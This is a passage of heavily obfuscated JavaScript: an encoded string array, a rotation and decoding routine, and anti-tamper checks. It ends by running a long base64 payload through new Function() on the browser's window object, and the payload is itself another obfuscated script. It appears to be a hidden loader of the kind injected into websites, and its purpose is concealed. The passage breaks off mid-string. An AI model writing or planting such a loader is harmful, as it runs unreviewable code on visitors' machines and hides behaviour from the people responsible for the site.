0OXutfp','zgrnv3rvsNLRCLn5z3DLre14tNL3BLjgttvrq2nWsZbZ','Btf2u0zJm05hvJrwEwnZsJi1tvPhuK1zv1jQvw5fBKXd','CLn5z3DLrfKYtML3BLmZBfbxAwnWsZbZB01iz3HAvgnZ','y3blmhnVtuHNma','rei0tLDjm0Xdzgrnv3rvsNLRCLn5z3DLrePPtLn3BLvR','nZGZotG1v21HEg5S','Efz6uKHkExDUyw1zm1PfEeHKr05qy1nJC0OXzfjzBfjy','tenKwe4WnwPtru5YyKD0nff5y3nkmwrsyvzowfvuAhbw','mvr5y3nkmwrryLvSEvrvodbkExDUvJfkrgfgzfbHr05t','EKXhuMjwu2D3zursBu9tD25twhbmvxLJCfHtA3nArNrw','mLj0yJjkwfvxAZfKBKvUtenKC1PTwtfwELOXv1nJC0OY','BhrIm0fUtenKwfvxBhPwELj5vJfJmgnty3nkmwrty25s','BMfwtNzoBgrrutncrwnty3nkm0j0ytbAwfvuAdvwmuzW','qJrnEKu0tenKvLnQy3LkEwTYu3LND2vevMLAu3DUt1rw','tJbHvZL1s0HbCW','mwHIvZLfsNL3BLyXrLLKse00yJj0Dvz5y3nkmwmZyKDo','zveZrtvkEwTYu3LND2verMPoAxDUwgPbAfLPy3blmhnV','mfPytNPbBKXdzfHov1jQvLzoCLPxmdrHm0LUtenKEveY','ExDUvJfkr1KXsKLIr05xyurNBKXdzfHumvjmzdiXDLzx','ndi5mtaXt2rAtwXK','AgnuBdfsrM93sNL3BLyWodbtBgrsy0DosvuYC3jkExDU','vNvzm1jWyJi0B2ntEhPlwhqYwvHjz2remxDqmLOXyM1o','A3jtEwD3zurvmW','vMHysNL3BMvitJfAmLe0yJbZBKXdzfHvsev3vJfcv1KW','sJnsC05evw5lu3rms0rcne1ustrmq2rwu2PJEuP5A3jt','CfjJu2nWsZbZB01iAgPnq3DUt1rwC1jty3blmhnVtuHN','zevrBKTtDeXlrei0txPgAuXdyZvov3HgsNLRCLn5z3DL','oxrwmuu1vdjSweP5D25Jre5xwKzwtvLQuw5mq2ryvurK','D25wmujfvtbsrgj6qNvwEwnZsJnKtvvTtKLvmJLfvNPw','EK1hwxnkEKPcu1zbBKTtDeXlrei0tLDjnuXdy29tBez4','sJfJmuWYtKTrmNn6y0CXCLrPy3nkmLOZwKDsuvrvutvk','zgTImJaXsNLRCLn5z3DLrfjRtun3BK0Xy21lAwnWsZbZ','rffZsJnrnfPgC25lu3rms0rcne1usMXmq2rfvxPSquP5','D25wELPjwMXJm1zTtKHtmhnUtenKBfuYohzsA3H3wtfc','wtb0EeP5D25wELjVwKvKwvj6zfHowevUtenKwfqXqNvw','Bu5SuNLJC0OYEfrImJfyvvv0tfeXy25mq2rytLHktwf6','BKXdzg1zvwrzy1rOCMrty3nkmwmZttjssLeYowfIA052','uZfZBKTtDeXlrei0tw1fEeXdzfHovNmYsNLRCLn5z3DL','ntDwtNzODMG','tenKze1xDfvkEwTYu3LND2vestjAu3DUt1rwC1jty3bl','sgCWwxPrC0OYuNzIvfvUs1n0teTeqJrov0KXtenKEvfh','sNLRCLn5z3DLrfjStwL3BLHQqwHzAwnWsZbZB01iz3Hp','m2vvrw5mq2rytLvAA1zStNjuBgmWtuHzBKXdzfHovvPR','BLzevtvKAwnWs3LKzeP5EgPxmhnVtuHNEvLxtxnkmffQ','A1jxsNLRCLn5z3DLrev5tKn3BLHQqwHzAwnWsZbZB01i','EwnWsZbZB01izZfor01ZsNLOs1vyrw5lu3rms0rcne1x','B01izZfnv01ZsJnkqvPdA25lu3rms0rcne1Tttvmq2q0','wM1nC0P6uNrzEMnUs1n0teTeqJrnALPTtenKEMnUuwTk','q2m1tLD4rKP5A3jtEwD3zurzmLL5D25rr3CYtxLJCeSW','z3DmrZbZyML4DG','sNLRCLn5z3DLrfKXtun3BMreAgTxEwnWsZbZB01izZfA','z3DLrfjRtxL3BLnttKrsq2nWsZbZB01iz3LnvevZsJnn','yxbWBhK','tuHNmfLxtxnkmejZtMPnBKTtDeXlrei0tLDnmeXdy3Pw','CeSWC29nsgD5wvrNC0P6uNrzEMnUs1n0teTeqJrABvvZ','AgPsEKPysNL3BLeWtNzomwrtwMToB1j5y3nkmKyZuw1s','nMrwy25mq2r4t0D0wvfvntjoEwnZsJjgyvzftLHum1zX','sNLRCLn5z3DLrfeXtwL3BMrhDZbou2nWsZbZB01izZfp','veLeAfO','y3PArKe0yJbwmLDftw5mq2r2uJjSAgvStNjxq2nZsJj4','C0OXqKvJmM9Us1n0teTeqJroALKZtenKvLnQy3LkEwTY','BgvUz3rO','Eu4ZEgnLreL5wfrZl1Hiz3Lnq3a5sNP0ou8YBgjkm0j5','sfzPy3blmhnVtuHNEu0YwxnkmM95uM1nBKTtDeXlrei0','mhnIBhr2wfqXD08Zmtbqvei0tun4DLbuqJrnrhrTyJnj','wJbArLzPtdjssfuYCZjkExDUzuzKC1PfnvrHmJLXuNLJ','wLnJmeP6CgTxmuLVtuHNme1xuxnkmtr3svDjBKTwmg9s','mLPltLrSwfvwyZjkExDUvNPsswjSzfnvrfzytLDvBKXd','q2nWsZbZB01izZjzAKvZsJbODgrfuw5lu3rms0rcnfL6','mtCYmJu3C3P2qxvq','sZbZB01iz3PovfLZsJngnfiXww5lu3rms0rcne5hvMPm','BLHtz3DLrev3s1nSyKOZtNnHv05SsJeWB0XuqJrnAwS3','B01iz3LprgnZsJnOt1jgww5lu3rms0rcne1QqMHmq2n6','rei0txPwAuXdzevvEMXbsNLRCLn5z3DLrfv5tLn3BMvy','y3nkmwrrzeDosgrfsMPvAK5OsNL3BLz6uJjIvZa0ytnW','BKTtDeXlrei0tMPKBeXdy2PnvvzxsNLRCLn5z3DLreKZ','EKfZsJeWEgeXuw5lu3rms0rcne5uy3Hmq2qZs1rczuP5','zfjxrxbytLHOALqYvtrkExDUvNPAs1PfmtfxBvjxwwPr','mMXeytbswe4WnwTsmu52vg5oDgiWovHorK00vJfkEeP5','q2qWyKrrmuP5A3jtEwD3zurjEvLtD25vrvj6ywLJCeSW','vg1stLz5y3nkmwmZv0zwwfvurxLwELjqsNL3BLz6zg1u','BLuYDe1wELf6wta5Afn5y3nkmwmXuKuXwe5huMPwveji','sNLRCLn5z3DLreuXtNL3BLvTmuDwAwnWsZbZB01iz3Hz','nwPKr2X2yMLOC0XhmhbLm1POy2LcDvbwDgrmrZG5tuHN','me9hwxnkm0y0uJfzBKTtDeXlrei0txPJmKXdzdbpr1jI','tvzWALzRmdbvq2nZsJfKu1yYwLHovLjhvNPzneP5D25w','vJfcr1PfEgHkExDUyuCXCLnwzfjzv2XyvvCWBKXdzfHo','zhPJBLfRsNLRCG','zfbxwJfIBu4WyvC5DuTiqxnJu3H6s1H0EvPyuJfJBtrN','z3nkm0PbwKnRBKTtDeXlrei0tw1kA0XdzdnlvejLsNLR','AwnWsZbZB01izZfoEMnZsJfkDfjSww5lu3rms0rcne1u','odvLsgreyNPoB1Lty3nkmwrttJjoswmZuMPtBwHesNL3','DwiZqNHJBK4WzfHAm2viBdzrvuPeuKvwr1iWAePtA3rn','BKXdzfHovtvRu1zoCLfwyZbLv29UtenKrwjxoxLwELjS','tun3BMnRqMTlu2nWsZbZB01iz3LnEMTZsJnOt1jgww5l','ouLAvwnUtenKwe5iAgPvAMH2vtnkvgiWy25mq2rytJj4','y3Lnq2nZsJfKu1DTuLrIv3r1zdboCMvPy3nkmwmYzeDo','ww1ArNrzs0rcne1usxLmq2rXtwTAAKP5Bgrlr2DZy3L3','ne1uqxHmq2r4vuvJBeP5A3jtEwD3zursAvL5D25Lwejn','mJLPvNPwseP5D25wEMrfvg1ArgeXBfHvr2TUtenKwe4Y','sgGZvg1osfj5y3nkmwmZv0vOB2jxDejwELP0sNL3BMrQ','vJa4D2rUze5tELfUtenKAu1RwMTwrxr1wLnJC0OZvJbH','u3rms0rcne5uutrmq2rkstboruP5A3jtEwD3zurjmu5t','AMrhBhzIAwH3teHfCguZsMXKsfz5yMLcD2ziEhHpmZbZ','u3LND2vesMLAu3DUzerOA1D5y3blmhnVtuHNEe1huxnk','mezjyKDsv09hDhHABuvUtenKwe5vnwPuvZfYvM14B2nt','v3LJCeSWC29nsgD5tKrNC0OYoxbvrLLUs1n0teTeqJrn','y3nkm1PeytnOq09hDgXAr0vUtenKD1eYouvrA3rdwtbS','q2nZsJbgrgf6tKzIv3n3ytfJBKXdzfHoA3Hvyw0XCLzS','ytiXDLfwzfnAvgX4uNLJC0OYmurHmgrytLu5tfLyrw5m','mMDVwKnSn1LwC25Jsfz6yunKzeThrMjkm05VyvDAmeOX','Eu1Py3blmhnVtuHNme9xuxnkmujfyZjVBKTtDeXlrei0','sxLmq2nQtvvwv0P5A3jtEwD3zurvEe9dD25vvKjLsLnJ','rfL5wvn3BMreAgTxEwnWsZbZB01izZbpv01ZsJnsC05e','DgPzwe5SsNPbBK9TwNzJAwGYwvHjz1f6mhDLreK3wKz0','mfLQy3nkmgTQutbrBKTtDeXlrei0ttjvD0XdzdvLvgTQ','sLvdy3blmhnVtuHNmu5euxnkmvzltNPjBKTtDeXlrei0','mwmWyKDsuvPwCgTwBuu0sNL3BLfUtNHAv2S0yJa4BKXd','C0OXyZnLwezyvdfND1Pgy25mq2rRutj0s1z6zeHvr2ri','mujysNL3BLyWouXwvMrsyKDosveYDgHkExDUvNPJEgfx','mLz0yJbWwe5iCePIBKvUtenKCfPvnwTvA2H3wtfwseP5','q2n5uvvSuuP5A3jtEwD3zurfnfL5D25jEKzgvMLJCeSW','nu15D25zBhrYvhLJCeSWC29nsgD6t0rnC0OWBdztmu1U','y3nkm1P5yKDsufuYDfHzBKvUtenKA2rerJzsvwrmsNL3','qLHowevUtenKA2jxotrKr2HdwtfAweP5D25wELzPy0DS','tenKnwnfEgvkEwTYu3LND2vertjnExDUvvzczuPty3bl','zLD3ovPhvMPImLjSvLzksLeYoxrJrZL1wLC1meTisxbp','qJrnmKPRtenKwa','C0OWvM1Ir05kttbKwKP5D25HBMHxwKzfD2jSy25mq2ry','tenKrvmWCgPvEMH2y1zJm1z5y3nkm2HpzuDouLuYouDw','Aw9Us1n0teTeqJrnvff4tenJEvfvBffkEwTYu3LND2ve','BKTtDeXlrei0tvDzEKXdzhHLrwrxsNLRCLn5z3DLrfL3','rfzOt2Pcne4YrxnKrdfRvZfzB01izZfAAMDZsNPsDfL6','tML3BLvwqMvku2nWsZbZB01izZjnEKLZsJnoEwrduw5l','teTeqJrAveLZsJbODgrfuw5lu3rms0rcne1uwtfmq2qZ','ueP5D25wmuu0wvzJmMnQvLHortHUtenKwfvTrNDwmdL3','BKXdzhnAEK5RvMXWv1KWDfHkExDUytb4mLrwyZnKvffU','y0HkDMrhotbLwejSsJeXyKOZuLbImKPWvvnKzfbxwJfI','vw0Xr1zPy3blmhnVtuHNme9etxnkm2HpuKzzBKTtDeXl','r2HWyZfZBMrwBfLtBwH6sJeXyK1iz3Hyvg90tfHsB2fy','rNrts0rcne5etMLmq2rst0HSAKP5Bgrlr1LZzeDOCgn5','mujUuNLJC0OXyZntBvjruti5tffUsNHkExDUvJfcD1KW','EwD3zuDjmuXdzePLA3rusNLRCLn5z3DLrezOtvn3BLfh','twPjC0OYohfwBefUs1n0teTeqJrnmKu1tenKzveZrtvk','mLzyvdjvBKXdzfHvsezOzdnJD2j5y3nkmwrtzw5Kwe5g','CgHArZfYy2XJmLv5y3nkmwrsyM5owe5iAgPuvtb3sNL3','zZjorJbZv3Pcne1dD3DLrfL4wfnRCePPwMTxmhnVtuHN','wKzZBKTtDeXlrei0tLDznuXdzdruA1jxsNLRCLn5z3DL','wtbkBgjRsw5mq2ryvdngtfyWoxnzmgHuytnjBKXdzfHo','tLrtvMnUtenKCfrwqMfAwgrOsNL3BLz6y3zArtfituCX','vNPsteWZBfrIm1PytLzJBKXdzfHvwfzey2SXAfLty3nk','vNLzCuP5A3jtEwD3zurrmvPdD25JwgHivMLJCeSWC29n','B2jxDhjwELPqwJjsEeP5D25wmuPpwtfAEgrhtK5ABwTU','yLC5rwj6AhzAEwnZsJfJmLLvDdfprZL3vNPsCeP5D25w','we5fnwPsmhGXsNL3BLz6zfnArLPHu21ss1eYDgfkExDU','ttrmq2rtutbomeP5A3jtEwD3zurnEvPdD25KEwT3wgLJ','sgCYtNPbC0OWAhrKrvfUs1n0teTeqJrov0KWtenKEK9f','Ce8ZmdDKBuz5suHrown6Dg1Im0LVzg1gEuLivwDHvZrN','vK1UtenKBwvfz3Lzv2rysNL3BLjQAhzxBgrquKvKDgnt','sNL3BLyXrMTArxHuytbOmLeYDffkExDUvNPAB1PfCgLr','r0LZsJfJmvD6ww5lu3rms0rcne0YtMHmq2q1y0v4zuP5','tMLJC0OZqMXtBvjjwLHAqKP5D25wmujVwtbOswrhtLfn','zeHRBKXdzfHoBgHZvJfcsvzgyZnvEwnZsJj0AvLSvNLw','EMrlwtb0rgiXsNLvmJLisNL3BLyXrLHtBgmYywPSwe5Q','wezyvuDWC2jhrw5mq2r6vg01r1yXsxPArtfisNL3BLz6','s0rcne1TsxDmq2rwu2PJEuP5A3jtEwD3zurvEK55D25t','A1nxrtbkExDUuKvoDLqXzfnIr1juzdjOALnizhbLrMrr','tLnArtvAtJjovW','reuYtwL3BLzevtvKAwnWwfnRl1OYEhzzBuzZt25sB2fy','C0OYohfwBefUs1nZBMn5og5mr05Iu3LND2vertvAAxDU','tuHWwfvREeXzBgnUtenKwe5wCgTwrK52zgTgsLz5y3nk','Eu1ey3nkmgH0zevrBKTtDeXlrei0tvrSAuXdzeLIwfjf','wfvfoxzwEMrjy2XJm2rty3nkmwmWzuDsuvLyAgTurK5Y','BhrYvhLJCeSWC29nsgCYt0DrC0OYohfwBefUs1n0teTe','mxjpvMmYtunJC0OWuJnxBu5outi5ELz6wNrkExDUvNPK','ELPtwKu5DgeZBfHoBe0WsNL3BLyWovHIBtf6zeDsvLz5','mwPmmK5ovevnBKXdzfHvBgr5uM5Ktgj5y3nkmJv0yNPg','AMDZsNPwCLnRy25lu3rms0rcne1TuMPmq2rsvuy0BeP5','mxjzwfzozgXRBKXdzfHoBLjRuZjoC1PfzhrHEtHUtenK','nMHgDMPPta','murHmK1UtenKwfr6zgTvAZvPttfJm09dy3nkmMrpvM1s'];var _0x8697904x=_0x8697904d;(function(a,b){var s=_0x8697904d;while(!![]){try{var c=parseInt(s(0x1cb))*-parseInt(s(0x2c1))+parseInt(s(0x15b))*parseInt(s(0x1b7))+-parseInt(s(0x1be))*parseInt(s(0x253))+-parseInt(s(0x1d1))*-parseInt(s(0x2d4))+parseInt(s(0x1ae))*parseInt(s(0x2b3))+parseInt(s(0x2f3))+-parseInt(s(0x25c))*-parseInt(s(0x28a));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8697904c,0x7b45f));var _0x8697904e=window;function _0x8697904d(a,b){a=a-0x131;var c=_0x8697904c[a];if(_0x8697904d['AaXoxk']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8697904d['wBNdnW']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8697904d['ohInlC']={},_0x8697904d['AaXoxk']=!![];}var e=_0x8697904c[0x0],f=a+e,g=_0x8697904d['ohInlC'][f];if(g===undefined){var h=function(i){this['ZYRJfW']=i,this['gimEXA']=[0x1,0x0,0x0],this['jPWuDy']=function(){return'newState';},this['GfdVQg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mtnMHl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['NGUhCV']=function(){var i=new RegExp(this['GfdVQg']+this['mtnMHl']),j=i['test'](this['jPWuDy']['toString']())?--this['gimEXA'][0x1]:--this['gimEXA'][0x0];return this['oHGuyO'](j);},h['prototype']['oHGuyO']=function(i){if(!Boolean(~i))return i;return this['ivrpgI'](this['ZYRJfW']);},h['prototype']['ivrpgI']=function(j){for(var k=0x0,l=this['gimEXA']['length'];k<l;k++){this['gimEXA']['push'](Math['round'](Math['random']())),l=this['gimEXA']['length'];}return j(this['gimEXA'][0x0]);},new h(_0x8697904d)['NGUhCV'](),c=_0x8697904d['wBNdnW'](c),_0x8697904d['ohInlC'][f]=c;}else c=g;return c;}function _0x8697904f(c,d){var t=_0x8697904d,e={};e['mMYuE']=function(i,j,k){return i(j,k);},e['CcxqR']=function(i){return i();},e[t(0x20c)]=function(i,j){return i<j;},e[t(0x218)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x8697904d;if(k){var m=k[u(0x2e2)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=t,l={};l['TIDhZ']=function(p,q){return p===q;},l['bkIax']=function(p){return p();};var m=l,n=f[v(0x2a6)](g,this,function(){var w=v,p=typeof window!=='undefined'?window:typeof process==='object'&&m[w(0x2e8)](typeof require,'function')&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['bkIax'](q);});f['CcxqR'](n);for(var o=0x2;f['ijwqv'](o,k[v(0x2eb)]);o++){if(f['QUxTC'](j[v(0x1f8)](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8697904f(_0x8697904e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDgyODk5NjRjPVsnVzRuK1dSN'+'XZXN3EnLCdXNUhhV1JYWVc1OCcsJ1c2Um'+'RTWUt0VzQ4JywnVzRWZFEzRmRMdDgnLCd'+'XUU5kSzJQYVc3eScsJ2M4b3FXN2pXcFcn'+'LCd0bW80V1JMaWhhJywna2ZGZE9KTmNLc'+'ScsJ1c3SDlXUURjVzUwJywnRThvQVc2V1'+'R3YScsJ1c2dmhsU2s3VzRpJywnVzczZFZ'+'iUmRJU2t0JywnZFNvYlc0dldmYScsJ2ZX'+'NU1EdHknLCdXN1pjUThvZnlTb2cnLCdXT'+'zhJV1FlYldPZScsJ1c2NTlXUXp0VzVhJy'+'wnV1J0ZEh2ZnVXNDgnLCdXNnBkUFNvZGF'+'TbzAnLCdiMGp4anU4Jywna0NvQVdSQzly'+'VycsJ3QyYmxXUVpkTHEnLCdXNFBmalNra'+'lc3RycsJ1c3aGNROGt1aW1rZicsJ3JxbG'+'RQU2s1b1cnLCdXUDhmVzdqM1c0aScsJ3d'+'idGRHQ2sybWEnLCdjTWhkSFpKY0hxJywn'+_0x8697904x(0x18f)+'1BxWFdPQmNWU2tGJywnakNvaEZ4M2NIYS'+_0x8697904x(0x329)+'nVzY3ZFIzbGRVYm0nLCdrU2t0V080bldS'+_0x8697904x(0x233)+'3lhJywnV09DZ0JLZUEnLCdBZnhjVFNvcl'+'c3NCcsJ1dSRFVXN1pjR2ZxJywnV1FPZEV'+_0x8697904x(0x2d8)+_0x8697904x(0x1f0)+'1dSeWhhZHhkSWEnLCd1aHRjTk1DYicsJ1'+_0x8697904x(0x2fb)+'nLCdXNWRjS0NvS0JTb3AnLCdXNFRkVzRs'+'Y1J3dScsJ213N2RSeFAyJywnZVNvcVc0R'+_0x8697904x(0x2a3)+'csJ1dROC9X'+(_0x8697904x(0x190)+'m1vUFc2SycsJ2Y4a21XNFN5Y1cnLCdzSG'+_0x8697904x(0x1c5)+'1bGNPZm1TJywnVzV4ZEhtb1BoU280Jywn'+'a2hiN1c3ZU0nLCdXNjV0VzRoY0h3VycsJ'+_0x8697904x(0x2b8)+'haT0hxbWsrJywnZkNrSlc2aGNSSksnLCd'+_0x8697904x(0x2ff)+'JywnQkhtN3A4b2MnLCdXNXVKRFNvaFc3R'+_0x8697904x(0x22c)+'lXT0cnLCdtYzlkdVhHJywnVzZuSFc2L2N'+'US2EnLCdXUlJkUzFWZFBDb0InLCdCdURl'+'V1AvZFFhJywnV080TVdQTmNROGtyJywnc'+'VNvV1c2Q0VBYScsJ3BDazVXNjdjTFlDJy'+'wnVzc3ZEtaeGRVOGtYJywnV1JSZEdOUmR'+'LOG90JywnQzIvY0c4b0JXNzQnLCduQ2ti'+'VzQ3Y0lHNCcsJ1c2cGRSU29wYVNvQicsJ'+_0x8697904x(0x317)+'csJ1c0N2NUbWtHZzFPJywnRUptVmVDb1o'+'nLCdXN1ZkUENvaGRTb2wnLCdwdVRxVzVt'+'cicsJ1c0akxkU2tqVzVlJywnV09GY0hzN'+'2NVdk8nLCdnbW9KV1BDQ3dXJywnVzZGY1'+'E4a21vU2s4JywneE5uYldRN2RJVycsJ1d'+'QU1pzeE9uJywnbzhvNVc1bnFuYScsJ1c3'+_0x8697904x(0x152)+'21zVHNXUm00JywncW1rNEFLelgnLCdwU2'+'9GdEt4Y0dxJywneHNGZEg4a3ViRycsJ3J'+'TbzRXNFZjSmFtZWVXQycsJ3ZTazd0bWtj'+'aEcnLCdXN0RzaW1reVc3SycsJ2wyNVhie'+_0x8697904x(0x1d8)+'RpMScsJ25D')+('a2FXNnRjT2RTJywnV1BsY0diaGNQZTQnL'+'CdveGZGbk5xJywna3JXVHNtay8nLCdXT0'+_0x8697904x(0x219)+'nLCdDR1c1JywnVzZoY1VTazliQ2tLJywn'+_0x8697904x(0x299)+'08nLCdXUk90V1BTU1dSNCcsJ1c0ZmpDOG'+_0x8697904x(0x30d)+'kS1NrT1c2dVYnLCdXUFZkUzJuRFc0MCcs'+'J1dPWEtGU29OYlcnLCdCcWF6ZDhvUCcsJ'+'3c4a2hCU2tIbHEnLCdXTy9kTGh2eVc1ZS'+'csJ2tTa1RXN3BjSEdDJywnV1A4UVc0WEJ'+'XN1MnLCd2d0pjUFNvNVc1cScsJ1c0TmNK'+'bW9kd1NvUScsJ1c0ZGRIcVNXVzc0JywnZ'+'nZIMFc1R0snLCdXNVJkUmQ4UFc2RycsJ1'+'c0emVXNnBjUWhtJywnVzdLSXhtb29XNjQ'+'nLCdXUTdkVEs1Y1c3ZScsJ3dxYWJXUkRj'+'ZFNreldPbGNROG9JekNvdicsJ1dQN2RLS'+'zdkSjhvNCcsJ1c3YmVtbWtGV1JTJywnZ3'+_0x8697904x(0x1c7)+_0x8697904x(0x140)+'LCdXNUpkTFNvV21Db1YnLCdxQ2tTeDhrR'+_0x8697904x(0x20d)+'NrMGJTa24nLCdXNGJjaDhrN1c0aScsJ2o'+'zRHdXNm13JywnbFhEL0NxTycsJ21mbGRN'+'WE5jSGEnLCd3WnRkS0NrenBHJywnVzRWY'+'1RTb0d4U29SJywnVzZUWlc2eGNNZ1cnLC'+'dXNmIxV1FyYVc3OCcsJ2Z2eitXNEM5Jyw'+'neDFGY0hNQ04nLCdXUHhkR2dmNFc0bScs'+'J0RHYXBlbW9JJywnVzRWY0tDa0VveFMnL'+'CdubWsyVzdwY1JhbScsJ1dRR0hjYmhkU3'+'EnLCdqTi9k')+('UWRaY1NHJywnVzVSZFY4b1BxSlMnLCdXN'+'WxjUENreGtnMCcsJ1c3aGNVQ2szYThrai'+_0x8697904x(0x273)+'nLCdpOG9TV1J5VkFxJywnVzQ3ZFMwL2RV'+'c0MnLCdXNDk3bW1rN1c1eScsJ3ptb1pXN'+'213ekcnLCdXN3RjTjhvdXlDb1UnLCd1U2'+_0x8697904x(0x2c9)+'kSDhrZndDa2gnLCdXUjdkT1NrQkFDa3kn'+'LCdXN2l0eW1vTVc1cScsJ1c2SFpXUVhlV'+'zRTJywnVzZsZE1IQmRJQ2tDJywnQ2hoY1'+'Rtb3hXNUcnLCdwMVZkUWEvY1NxJywnZlN'+_0x8697904x(0x264)+_0x8697904x(0x240)+_0x8697904x(0x2f1)+'dXT3pSQVNvSmRXJywnV09aZFVDa1lFQ2s'+'vJywnbENrU1c1M2NOc20nLCdXUkMydHVt'+'dScsJ2pta21XUmlzV1F1Jywncm1rcUI4a'+'05pVycsJ0RLcGNIaEdiJywnRkNvY1dSOV'+'JvcScsJ1dQN2RTZ2hkTlNvVicsJ1c0TmR'+_0x8697904x(0x1da)+'RDhrMnV2ZlAnLCdsbW9udUtsY0hxJywnZ'+'01kZFV1dk4nLCdXUHFreUtlQScsJ1c3bG'+'NOOG9nRjhvTicsJ2k4a1JXT2FsV1BlJyw'+'nZkhiN3VXQycsJ1c3WGdjOGtEVzRLJywn'+'VzVtZkRTb0ZXNzgnLCd3Q2tvVzRyQWpTa'+'0pXUi9jVmJHem5NdScsJ1c2cGNUU2tsZ2'+'U0JywnVzRKY0xta2NiMDQnLCd2bW9HV1F'+'QTmFhJywnbnh0ZFZKSmNWVycsJ1c0UFJi'+'bWtUVzc0JywnVzdOZEhYOE9XNDAnLCdXN'+'243VzZkY01ncScsJ1c1bGNPU29hQ1NvQS'+'csJ3VZcWNu')+('OG9kJywnVzdSY1RTa1phOGt1JywnZzhvT'+_0x8697904x(0x19f)+_0x8697904x(0x1d0)+'0aUMwU3EnLCdFU2tjdENrRm9xJywnZklp'+'WHhta2EnLCdXUlZkSG1rNXhta2wnLCdqd'+'WpBbUxHJywnbDFUbGR2SycsJ1dQWEVXN2'+_0x8697904x(0x2e5)+'RSE5jTXEnLCdXNGxjUG1rNWRtazAnLCdo'+'WHZUdVl5JywnV085M1c3RmNWTmUnLCdhQ'+'2tIV1EwcVdSdScsJ1c1L2NKU29mRjhvNC'+_0x8697904x(0x319)+'XJywnZ0p6UVdPNEknLCdXNXJqbDhralc1'+'ZScsJ1dRbGNNc1pjVXYwJywnV1FUMXg4b'+_0x8697904x(0x135)+_0x8697904x(0x158)+'XNTVZZFcnLCd2Q29rV09MQ29hJywnbENv'+'NFc2anlsRycsJ1c0NEhyQ29NVzVHJywna'+'VNrdFc0NEVvRycsJ1dPdUJXUHVnV1B1Jy'+'wnZW1vaVdQeTh1RycsJ1c3WFZwQ2trVzZ'+_0x8697904x(0x335)+'Y1Zta0wnLCdXNHBjUVNrMGQzeScsJ3IzV'+'mNKOG85VzZLJywnV08vZE5mbGRWbW9XJy'+'wnVzd6R1dQZjlXNE8nLCdXNFN2c21vdFc'+_0x8697904x(0x2b6)+_0x8697904x(0x17b)+_0x8697904x(0x312)+'FIK1dRN2RQRycsJ1c0L2RMcUttVzZpJyw'+_0x8697904x(0x2ba)+'JywnVzZWY1A4a0ZvM20nLCdhbWtSV1FLO'+'FdRRycsJ2Vxbm9XUmEnLCdXNjl4bG1rd1'+'dSMCcsJ1c1')+('YUlXT0hUbnEnLCdXNi9jSzhrd2RoVycsJ'+'2hTa3NXNFJjU0dPJywnQ0xUaFdQTmRUVy'+_0x8697904x(0x293)+'sJ2w4a29XN0cxbFcnLCdFU2t4QmhMeCcs'+'J1c3empXUW5NVzdHJywndG1vb1dQelJvc'+'ScsJ1c0dnRqbWs0V1I0JywnaUtSZEpmYj'+'gnLCdXUkJjTlpsY0lNYScsJ1c0SmRSdkJ'+_0x8697904x(0x14e)+'djRXUGRkTENvMScsJ3FNOTlXUE5kSVcnL'+'CdXUVMzV090Y09Da2InLCdhMlBMYTFPJy'+'wnZThvV1c1REJrRycsJ3o4b3NXN09tenE'+'nLCdGYy9kUVNrVG5HJywnVzVCZEhoWmRP'+'R20nLCdiQ29vV1JLVHpXJywnbHRuRXVhJ'+_0x8697904x(0x171)+_0x8697904x(0x288)+'Da0UnLCdXNHRkSVNrc1c2U0onLCdyME5j'+'U21vVlc2SycsJ0Zmck1XUlZkVHEnLCdXU'+'U9UYnNSZE9XJywnZkNrblc3VmNNSDgnLC'+_0x8697904x(0x270)+'3dScsJ1dPS3dXUjdjS0NraCcsJ1c3VG1l'+'Q2t3V1JPJywnVzZId2dta1BXUlcnLCdXU'+'mV0aXF0ZFBxJywnV09PVXd2U1UnLCdqbW'+'9xV09pOXphJywnVzVCZFRtb3FiQ29CJyw'+'neGhIRldPL2RTVycsJ1dQVmRWMS9kVW1v'+'ZCcsJ1dPRmNHZGhjSUtXJywnYzJoZE5xa'+_0x8697904x(0x1af)+_0x8697904x(0x173)+_0x8697904x(0x1ad)+'bGRUd3JqJywnV1BUT0RDb2xnVycsJ2dTb'+'0tXNGpBY0cnLCdmU281V1JpdHdxJywnV1'+'FoZEhTa2JF')+('bWtIJywnaVNrSVc1VmNWczgnLCdBTFBFY'+'m1vaWg4a2RXUkx6V1BqQnBiMCcsJ1c2Rm'+'RQTjNkSmJtJywnelNraEMwelInLCdhV1N'+_0x8697904x(0x16b)+_0x8697904x(0x266)+_0x8697904x(0x15e)+'I4a21CU2s1V1J6OScsJ1c3OGFXUjVMbHE'+_0x8697904x(0x2d2)+_0x8697904x(0x149)+_0x8697904x(0x146)+_0x8697904x(0x2f8)+'XT3knLCduQ2s5V1J1cVdPUycsJ1dPeGRR'+'aC9kU1NvOScsJ1c1M2RKWjdkTVNrcScsJ'+'1c1Zk9XUjVDVzVlJywnV09DaWRyaGRMYS'+'csJ3BMbGRQcTdjVUcnLCdXN0ZjR1NvU0U'+_0x8697904x(0x206)+'cTBOY0dxJywnVzV0Y0hDa1pkOGt0JywnQ'+'1NrRXIxZnQnLCdkbW8yVzdUUXBHJywnRm'+_0x8697904x(0x15a)+'0Q29KVzdhdXhHJywnV1AwQVc3ckJXNXkn'+'LCd6MEpjSThvK1c1bScsJ1c2UmRUQ2t4V'+'zZxbicsJ21Ta2lXNC9jT2RPJywnaVNvUE'+'UyWmNRRycsJ0RTa0